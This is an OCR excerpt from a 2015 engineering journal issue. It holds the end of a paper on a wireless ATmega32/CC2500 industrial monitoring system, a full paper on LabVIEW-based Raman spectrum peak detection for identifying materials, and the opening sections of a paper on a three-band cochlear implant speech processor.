

Fig. 3 : Atmega and CC2500 Connections

TRANSDUCERS INTERFACED

The system comprises of various sensors are used to acquire the atmospheric data or the values of process parameters like pressure, temperature etc., which are connected to ADC of the ATMEGA32 microcontroller. Process parameters at the site are converted to electrical signals using transducers and sensors. The transducers used are pressure transducer, level sensor, load cell, Ultrasonic distance sensor and RTD. The system is also having the ability to interface with any kind of process parameter sensors.

CONCLUSIONS

The work done in this system is just the initial step towards making the industry monitoring and control, wireless and a low cost solution, this system can also be upgraded to suit any type of application other than industrial utility such as home automation system and can be used with the wireless area network just by replacing the RF transceiver with a Wifi module.

ACKNOWLEDGEMENTS

There are certain people I would like to thank for the design and implementation of the prepared system including my guide and friends.

REFERENCES:

[1] G. V. Satyanarayana & SD.Mazaruddin, (2013) "Wireless Sensor Based Remote Monitoring System for Agriculture Using ZigBee and GPS", Conference on Advances in Communication and Control Systems 2013

[2] D. D. Vyas & H N Pandya (2013) "Design And Development of A Plug-In Type Wireless Data Logger for Energy Measurement", IOSR-JEEE, Volume 6, Issue 2 (May. - Jun. 2013), PP 15-20

[3] LIU Yumei, ZHANG Changli , ZHU Ping, "The temperature humidity monitoring system of soil based on wireless sensor networks " , 2011 IEEE.

[4] A. Dhivya, J. Infanta and K. Chakrapani,"Automated Agricultural Process Using PLC and ZigBee" Journal of Artificial Intelligence, 2012.

[5] Liu Yang, Linying Jiang , Kun Yue ,Heming Pang, " Design and Implementation of the Lab Remote Monitoring System Based on Embedded Web Technology",2010.

[6] Khusvinder Gill, Shuang-Hua Yang, Fang Yao, and Xin Lu, "A ZigBee- Based Home Automation System", MAY 2009.\

[7] Shum-Yu Chan and Jen-Han Teng H. Miller, Advance remote control infrastructure for intelligent HEMS, Proc. of Int. Conf. on Infomration and Electronics Engg., Singapore, 2011.

[8] D. D. Vyas and H. N. Pandya,Advance metering infrastructure and DLMS/COSEM standards for smart grid - A review, Int. Journal of Engg. Research and Tech., Vol. 1, No. 2, Nov. 2012.

[9] AVR ATmega32 Microcontroller Data Manual, Atmel Corporation.

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

LABVIEW BASED PEAK DETECTION ALGORITHM FOR ELEMENT IDENTIFICATION AND SPECTRAL ANALYSIS

Reji Thomas, Nikita Chauhan and Payal
Amity University, Noida, UP, India
Email id: rejirob2509@gmail.com, Contact No: +91-8527318630

Abstract--Identification of the unknown (material) is the need of the hour in the world of insecurities. Raman spectroscopy is an important technique for assigning molecular signature for detection and identification of unknown sample. Raman Spectroscopy is based on the inelastic scattering of the incident light by the vibrational test molecule. Raman spectrum is unique for particular molecule or compound and this property is employed for identification. This paper proposes a simpler, cheaper and less complex technique for capturing and analyzing the Raman spectra. A dedicated program has been developed, using Labview software, for analyzing the Raman spectrum and identifying the same. The program has been tested and has proved to detect and identify the element successfully and effectively.

Keywords: Spectroscopy. Rayleigh scattering, Labview, Raman Effect, ICCD.

INTRODUCTION

Raman spectroscopy is a significant tool for studying and analyzing the excited energy levels of an element [1] on interaction with UV or NIR light. For every element, a specific spectrum is build up consisting of the molecular information of the element. As a result, the spectrum generated defines specific identification characteristics of an element and is employed for the detection and identification of the unknown material. In Raman system, a laser is used for stimulating the energy molecules and the dispersed light is assembled with the help of receiving optics and detectors. Various techniques are used for generation of Raman spectra, but due to the existence of background noise in the process of Raman spectroscopy, using visible range technique becomes a restricting factor. Some techniques are used in order to control the fluorescence factor like using UV rays, developing fuzzy models, using artificial neural networks algorithms [5],[6],[7].One of the technique is Ultra violet technique[2],[3].In this technique we use a UV rays for excitation of energy molecules because a large number of transitions take place in UV region resulting in enhancement of the Raman spectra bands. But due to the factors like sample mortification this method works suitable for only a small band of molecules. In this paper, we discuss about the working principle and the Raman experimental setup along with the algorithm employed for Raman analysis and element detection. A program is designed on a virtual interface using Labview software to successfully determine the elements. Testing of the designed program prove that the element matching or identification efficiency is extremely high and the results displayed are reliable.

WORKING PRINCIPLE

When an element is irradiated with a light beam, the photons of the incident light interacts with vibrating molecules of the test element and are either absorbed or scattered away. The reflected light can be elastically or inelastically scattered. The elastically scattered (Rayleigh scattering) beams have the same frequency as that of the incident light. They are insignificant for analysis and hence are filtered out. The inelastically scattered (Raman scattered) beams have a shift in the frequency and energy, depending upon interaction and the vibrational nature of the molecule of the test sample. These variations, also known as Raman Effect [8], are unique for each kind of molecule, and hence act as molecule fingerprint. The inelastically scattered light is given to the spectrometer, which in turn plots the radiation intensity for respective wavelength, known as the Raman spectra. The peaks in the Raman spectra correspond to different molecules or compound in the test element and the amplitude of the peak determines the quantity or the ratio of the particular molecule in that test element.

EXPERIMENTAL SETUP

The experimental setup of Raman Spectra primarily comprises of test sample, laser source, ICCD and a monitoring computer.



Fig. 1 Block Diagram of Experimental setup for Raman spectrum analysis

The test sample, whose Raman spectrum is to be analyzed, can be any chemical compound or mixture. The sample is irradiated with the monochromatic laser light of known wavelength. The photons of incident light are re-remitted by the sample thereby exhibiting both elastic as well as in-elastic scattering. The in-elastically scattered light shows the Raman Effect i.e. the frequency of the re-emitted light is different from the incident light. The primary purpose of the receiving optics is to filter out the unwanted elastically scattered light and to collimate the in-elastically scattered light into the ICCD coupled spectrometer. The Intensified-CCD boosts the incoming signal and also disintegrates the same into different wavelengths, as per its resolution. The output of the ICCD is coupled to the spectrometer which in turn portrays the intensity of the radiated signal with respect to its respective wavelength. The output of the spectrometer is given to the monitoring computer which analyzes the Raman plot. A dedicated software is designed to parameterize the Raman spectra. The Raman peaks are detected and matched with the library to detect the test sample. A major challenge dealing with Raman Spectroscopy is the inclusion of stray light and fluorescence [12] in the reflected beam, which cannot be completely eliminated but can be reduced significantly [13].

DEVELOPMENT OF VI

A dedicated virtual instrument (VI) program is developed using Labview software for the analysis [8] of spectra obtained from spectrometer. The Raman spectroscopy analysis and detection primarily involves detection of Raman peak location and matching the same with the library to detect the element. The quadratic fit algorithm has been used for peak detection. Since, each element has its own Raman spectroscopic signature, it is an efficient method for detection of chemicals, medicines, explosives, etc.

The whole method involves the following steps

1. The Raman peaks to be analyzed, is acquired from the spectrometer and is split into x and y axis data, where x corresponds to the wavelength (in cm -1) and y corresponds to the radiation intensity.
2. The y axis data i.e. the intensity is passed through filters.
3. The filter function eliminates noise and smoothens unwanted peaks.
4. The output of the filter is given to peak detection function.
5. The peak detection function gives index value of the location of the peaks as output.
6. Threshold and width of the peak detector function can be set for eliminating unwanted peaks and for regulating noise.
7. From the index value, the exact peak location is derived in terms of wavelength, with the help of x- axis data acquired initially.
8. A program is designed for matching the test sample with data in the library.
9. The peak location data is matched with the data of the known elements, stored in the library.
10. The result of the data matching is then displayed as well as alerted using a text to speech converting sub-VI.



Fig. 2 Block diagram of algorithm employed for peak detection and element identification

RESULT

For our analysis, we took crocine tablet as a test sample, whose Raman spectra is already stored in the library. The test sample is radiated with a monochromatic laser beam of 532nm wavelength. The elastically scattered photons re-emitted by the test sample are filtered out and the inelastically scattered light is focused into ICCD coupled spectrometer. The output of the spectrometer is given to the monitoring computer which in turn analyzes the Raman spectra and parameterizes the same for element detection with the help of the developed VI. The test sample is successfully matched with the library and displays the result as crocine. Fig. 3 GUI developed for Raman spectra analysis and identification



Fig. 3 GUI developed for Raman spectra analysis and identification

CONCLUSION

A simple and efficient method has been discussed for unknown element detection. It employs Raman spectra analysis technique for identifying unknown sample. A Labview based VI has been designed and developed for parameterizing the Raman spectra. Element detection is achieved by matching the Raman peaks of the unknown sample with the peaks of the known sample in the library. Peak detection is done using an inbuilt function, which employs Quadratic fit algorithm, for identifying peak location. It is an efficient method but can be improved by using more parameters like peak amplitude, peak width, peak shape, etc. for increasing matching efficiency. Fluorescence is a primary factor influencing the Raman Spectroscopy which can be dealt with in the pre-processing stage of Raman analysis. This technique can be used for identifying any unknown sample, mixture or compound. With the help of portable Raman setup, it can also be used for security applications for detection of any threatening material.

REFERENCES:

[1] D. J. Gardiner, Practical Raman Spectroscopy. Springer-Verlag, 1989.
[2] M. D. Morris and D. J. Wallam, Anal. Chem. 51, 182 ~1979.
[3] P. R. Carey, Biochemical Applications of Raman and Resonance Raman Spectroscopies ~Academic, New York, 1982.
[5] S.Wallin, A. Pettersson, H. Östmark, and A. Hobro, "Laser-based standoff detection of explosives: A critical review," Anal. Bioanal. Chem., vol. 395, no. 2, pp. 259–274, Sep. 2009.
[6] S. Sigurdsson, J. Larsen, P. A. Philipsen, M. Gniadecka, H. C. Wulf, and L. K. Hansen, "Estimating and suppressing background in Raman spectra with an artificial neural network," IMM, Tech. Univ. Denmark, Lyngby, Denmark, Tech. Rep. 2003-20, 2003.
[7] Bielecki, Z., Rogalski, A., (2001). Detekcja sygnałów optycznych. Warszawa: WNT. (in Polish)
[8] M. Pelletier, "Quantitative analysis using Raman spectroscopy," Appl. Spectrosc., vol. 57, no. 1, pp. 20A–42A, 2003
[9] J. S. Suh and M. Moskovits, "Surface-enhanced Raman spectroscopy of amino acids and nucleotide bases adsorbed on silver," J. Am. Chem. Soc., vol. 108, pp. 4711-4718, 1986.
[10] Markandey M. Tripathi et al., "Reflection–absorption-based near infrared spectroscopy for predicting water content in bio-oil," Sensors and Actuators B, vol. 136, pp. 20–25, 2009.
[11] R. M. El-Abassy, P. J. Eravuchira, P. Donfack, B. von der Kammer, and A. Materny, "Fast determination of milk fat content using Raman spectroscopy," Vib. Spectrosc., vol. 56, no. 1, pp. 3–8, 2011.
[12] S.-J. Baek, A. Park, A. Shen, and J. Hu. A background elimination method based on linear programming for Raman spectra. J. Raman Spectrosc.,42:1987–1993, 2010.
[13]C. Gobinet, V. Vrabie, M. Manfait, and O. Piot. Preprocessing methods of Raman spectra for source extraction on biomedical samples: application onparaffin-embedded skin biopsies. IEEE Trans. Biomed. Eng., 56:1371–1382, 2009.

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

HARDWARE SIMULATION OF SPEECH PROCESSOR FOR COCHLEAR IMPLANT

Meenakshi Rajendra Rane[1], Prof. Sangeetha Prasanna Ram[2]

[1]Student, [2]Deputy H.O.D, Department of Instrumentation Engineering, Vivekanand Education Society's Institute of Technology,meenakshirane31@gmail.com

Abstract— In this paper, we are proposing system which will be used for humans who suffer from hearing impairment. Sensorineural hearing loss cannot be corrected with medicines. Hearing aids help the people with conductive deafness which is outer ear deafness by amplifying the sound. The cochlear implant uses its own electrical signals to stimulate the auditory nerve, by completely bypassing the damaged part of the cochlea, allowing the person to hear. Cochlear implant is different from hearing aid because hearing aid system deals with the people who have partial hearing loss and cochlear implant concerns for people whose auditory sensors (hearing cells in the cochlea) are not functional at all.

Hardware of the speech processor is described in detail. In the proposed system, sound is picked up by the microphone and is amplified using microphone amplifier circuit and given to filter which will pass sound in the range of 1kHz-6 kHz and that signal is simultaneously given to three band pass filters for division into sub-bands and then to three LEDs through threshold detectors.

Keywords — Cochlear implant, Cochlea, Speech processor, Sensorineural hearing loss, profoundly deaf, bionic ear, filter.

1. INTRODUCTION

Since speech is man's most important form of communication, all efforts must be done to make speech communication possible. The commonly stated range of human hearing is 20 Hz to 20 kHz. 300 Hz to 3000 Hz is referred to as voice frequency. Ear's sensitivity is best at frequencies between 1 kHz to 5 kHz. There is little energy in the spectrum above 4 kHz in voiced sounds and little energy in the spectrum below 1000 Hz in unvoiced sounds.

According to the Food and Drug Administration (FDA), as of December 2012, approximately 324,200 people worldwide have received implants. Cochlear implants can be provided for children as young as 12 months old, as well as adults [1].

A cochlear implant is a surgically implanted small, complex electronic device that can help to provide a sense of sound to a person who is profoundly deaf or severely hard-of hearing [2].Cochlear implant (CI) could be considered as a new mechanism of hearing when conventional hearing aids are ineffective. If the patient has disease in external or middle ear, it leads to conductive deafness. Medical or surgical treatment can correct this type of deafness.

Currently, the cochlear implant is the only kind of medical technology, which rehabilitates the hearing nerves. It differs from hearing aid devices, which generally extend up the volume. As a result, hearing loss patients, whose hair cells in the inner ear are damaged or destroyed, through a hearing aid, will hear the sound that lacks clarity in some degrees [3].

Hearing aids amplify sounds so they may be detected by damaged ears. On the other hand, cochlear implant bypasses the normal hearing mechanism and stimulates auditory neurons directly [4].

Actually, CI is a functional replacement of the biological sensory hair cells in the cochlea.

The speech processor is the heart of the cochlear implant.The speech processor provides the functional core of the cochlear implant by converting acoustic signal into electric signals [5].

The speech processor performs signal processing in which it selectively filters sound to prioritize audible speech and splits the sound into channels based on its frequency content. The latest speech processor of cochlear implant has 22 channels, we have implemented with 3 frequency bands.

2. WORKING OF NORMAL EAR

2.1 THE HUMAN EAR

Figure 2.1 shows a schematic view of the human ear showing the three distinct sound processing sections, namely: the outer ear consisting of the pinna, which gathers sound and conducts it through the external canal to the middle ear; the middle ear beginning at the tympanic membrane, or eardrum, and including three small bones, the malleus (also called the hammer), the incus (also called the anvil) and the stapes (also called the stirrup), which perform a transduction from acoustic waves to mechanical pressure waves; and finally, the inner ear, which consists of the cochlea and the set of neural connections to the auditory nerve, which conducts the neural signals to the brain[6].



Fig 2.1: Schematic view of the human ear (inner and middle structures enlarged)

Outer ear: What most people think of as the ear is the readily-visible outer ear or pinna. Its shape makes listeners more sensitive to sounds from frontal directions. The outer ear simply funnels incoming speech pressure waves toward the eardrum (at the boundary between the outer ear and middle ear), where these variations are transformed into mechanical vibrations [7].

Middle ear: The eardrum (tympanic membrane) transfers power to the middle ear, which contains the ossicular bones: malleus (hammer), incus (anvil), and stapes (stirrup). Among the smallest bones of the body, these three amplify eardrum vibrations and send them to the oval window membrane of the inner ear. The main amplification effect is due to a large difference in surface area: big eardrum versus small oval window.

Inner ear: The inner ear contains the most important component of the ear, the cochlea, a very hard bony tube filled with lymphatic fluid. It converts mechanical vibrations of the oval window into electrical energy for its neural outputs. Tubes inside the cochlea taper

off in diameter, from a wide base to a narrow apex. The tubes contain an important structure called the basilar membrane, that is about 32 mm long, and increases in thickness from the base to the apex (despite the narrowing of the tubes). Approximately 30,000 sensory hair cells connect the basilar membrane to the auditory nerve, which leads to the brain. These cells lie in several rows (inner and outer hair cells, having different functions) along the length of the cochlea.

Cochlea: The cochlea is a snail-shaped, curled tube located in the area of the ear where nerves are contained. Its function is to gather electrical signals from sound vibrations and transmit them to auditory nerve. The hearing nerve then sends these signals to the brain, where they are translated into recognizable sounds. If important parts of the cochlea are not working properly and the hearing nerve is not being stimulated, there is no way for the electrical signals to get to the brain; therefore, hearing does not occur.

2.2 Spatial frequency arrangement of the human cochlea

The cochlea is arranged like a rolled-up piano keyboard, as shown in box A in the figure 2.2. Lining the cochlea are many thousands of hair cells that convert the sound into electrical signals. Cochlear implants only have up to a couple of dozen electrodes, each of which performs a similar function to a hair cell or group of hair cells.



Figure 2.2: Spatial frequency arrangement of the human cochlea

Boxes B, C, and D illustrate the cochlea in an unrolled configuration. The base of the cochlea, which is where the sound enters, responds to the highest pitches. This is illustrated in box B. The apex, or innermost part of the cochlea, responds to the low-frequency tones, shown in box D. The locations in between the base and the apex correspond to the range of frequencies in between the two extremes. Damage of hair cells also results in subsequent degeneration of the adjacent auditory neurons. If the hair-cell and auditory nerve damage is excessive, the connection between the central nervous system and the external world is lost and the person who has such level of loss is recognized as being profoundly deaf.

However, some amount of living auditory neurons can still exist in the cochlea, even with extensive loss of hair cells. Direct electrical stimulus of these neurons can create a sound sensation in profoundly deaf people.

3. COCHLEAR IMPLANT

3.1 Functionality

The cochlear implant's functionality depends on the joint capabilities of the internal and external components. A cochlear implant is also referred to as a "bionic ear". The bionic ear transmits sound to the cochlea in a similar manner to normal hearing; however, it bypasses the outer and middle ear and directly simulates the auditory nerves with electric current. The amount of electric current determines the loudness, and the position of the electrodes determines the pitch.



Figure 3.1: Cochlear Implant

The following subsections describe in detail the operation of the two parts.

1) External Functionality*:* The microphone detects sound vibrations, the speech processor performs signal processing and the transmitter transmits encoded signals and delivers power by electromagnetic induction to the internal components. The magnet aligns the external device to the internal implant to ensure high signal quality and power transmission efficiency.

2**) Internal Functionality:** The internal receiver receives signals from the external transmitter, the stimulator sends impulses to the inside of the cochlea, the electrodes stimulate the cochlear or auditory nerve, and the signals are then passed to the brain. Also, the magnet holds the external components in place.The cochlear implant consists of an internal coil, embedded under the skin behind the ear, and a wire (active electrode) introduced into the fluid filled spiral of the cochlea. The implant uses small electrical currents applied through the cochlea to the end of the auditory nerve, bypassing the damaged or missing hair cells.

3.2 How typical modern cochlear implant system works

An implant does not restore normal hearing. Instead, it can give a deaf person a useful representation of sounds in the environment and help him or her to understand speech [9].

An implant has the following basic parts:

• A microphone, which picks up sound from the environment.

• A speech processor, which selects and arranges sounds picked up by the microphone and filters and digitizes the sound into coded signals.

• A transmitter and receiver/stimulator, which receive signals from the speech processor and convert them into electric impulses.

• An electrode array, which is a group of electrodes that collects the impulses from the stimulator stimulate the remaining hearing nerve fibers in the cochlea and sends them to different regions of the auditory nerve and then to the brain for interpretation.

4. SPEECH PROCESSORS FOR COCHLEAR IMPLANTS

Different speech processing strategies are proposed and used successfully in cochlear implant devices [10].

- 3M/House Speech Processor
- Compressed Analog Speech Processor
- Continuous Interleaved Sampling Processor
- Feature-Based Speech Processors
- Spectral Maxima Sound Processor

Clinical studies on human subjects showed that CIS processors provide much better speech perception than CA processors. In some commercial cochlear implant devices, like the Clarion Multi-Strategy Cochlear Implant System from Advanced Bionics Corp., both CIS and CA processing strategies are used.

Spectral maxima sound processor is very popularly used and significantly better than other speech processors.

The proposed speech processor that we designed is different than Spectral Maxima Sound Processor and much simpler than other processors.

4.1 Spectral Maxima Sound Processor



Figure 4.1: Spectral Maxima Sound Processor

The spectral maxima sound processor (SMSP) was first successfully used in 1989. A block diagram of a modified version of the SMSP is shown in figure 4.1. The processor includes sensitivity control, a microphone preamplifier, and a sound compressor followed by 16 band pass filters, full-wave rectifiers; low pass filters for analog signal processing. A scanning analog to- digital converter (ADC) is used to convert band signals into digital form with 8-bit resolution, and digitized signals are stored into a first-in first-out

(FIFO) memory. Digitized spectral information is processed by a microprocessor and the maximum amplitude or amplitudes of the entire speech spectrum is determined. Depending on the external control parameter values, such as loudness and the implantee's stimulus threshold levels, and the position of the spectral maxima, the microprocessor transfers the electrode numbers with stimulus levels to the data encoder. The data encoder converts data frames into pulse streams and sends them to the RF transmitter.

5. HARDWARE DESIGN

The proposed block diagram of Hardware Simulation of Speech Processor for Cochlear Implant is shown in a figure 5.

